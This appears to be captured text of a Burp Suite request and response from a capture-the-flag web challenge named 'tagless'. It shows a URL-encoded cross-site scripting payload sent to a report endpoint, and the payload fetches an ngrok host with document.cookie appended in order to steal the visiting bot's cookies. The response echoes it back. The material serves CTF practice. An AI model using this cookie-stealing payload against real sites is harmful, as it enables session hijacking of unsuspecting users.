 Send
Cancel
<
>
Target: https://tagless.chals.sekai.team
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /report HTTP/1.1
2 Host: tagless.chals.sekai.team
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Upgrade-Insecure-Requests: 1
8 Sec-Fetch-Dest: document
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-Site: none
11 Sec-Fetch-User: ?1
12 Te: trailers
13 Connection: keep-alive
14 Content-Type: application/x-www-form-urlencoded
15 Content-Length: 404
16
17 url=
http://127.0.0.1:5000/%3c%73%63%72%69%70%74%20%73%72%63%3d
%22%25%32%66%2a%2a%25%32%66%66%65%74%63%68%28%60%68%74%74%
70%73%25%33%61%25%32%66%25%32%66%35%30%65%36%2d%7b%52%65%6
4%61%63%74%65%64%7d%2e%6e%67%72%6f%6b%2d%66%72%65%65%2e%61
%70%70%25%32%66%25%33%66%63%6f%6f%6b%69%65%25%33%64%25%32%
34%7b%64%6f%63%75%6d%65%6e%74%2e%63%6f%6f%6b%69%65%7d%60%2
9%25%32%66%25%32%66%22%3e%3c%2f%73%63%72%69%70%74%3e
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 server: Werkzeug/3.0.4 Python/3.9.19
3 date: Mon, 26 Aug 2024 07:35:10 GMT
4 content-type: application/json
5 content-length: 165
6 content-security-policy: script-src 'self'; style-src
'self' https://fonts.googleapis.com https://unpkg.com
'unsafe-inline'; font-src https://fonts.gstatic.com;
7
8 {
"visited":
"http://127.0.0.1:5000/<script src=\"%2f**%2ffetch(`http
s%3a%2f%2f50e6-{Redacted}.ngrok-free.app%2f%3fcookie%3d%
24{document.cookie}`)%2f%2f\"></script>"
}
9